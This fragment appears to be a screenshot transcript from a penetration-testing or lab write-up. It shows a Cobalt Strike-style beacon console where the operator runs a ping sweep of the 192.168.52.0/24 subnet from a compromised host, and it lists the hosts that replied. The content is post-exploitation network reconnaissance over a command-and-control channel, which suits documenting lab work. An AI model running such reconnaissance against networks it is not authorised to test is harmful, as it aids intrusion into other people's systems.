 beacon> shell for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.52.%I | findstr "TTL="
[*] Tasked beacon to run: for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.52.%I | findstr "TTL="
[+] host called home, sent: 103 bytes
[+] received output:
来自 192.168.52.1 的回复: 字节=32 时间=13ms TTL=128
[+] received output:
来自 192.168.52.138 的回复: 字节=32 时间=1ms TTL=128
[+] received output:
来自 192.168.52.141 的回复: 字节=32 时间=3ms TTL=128
[+] received output:
来自 192.168.52.143 的回复: 字节=32 时间<1ms TTL=128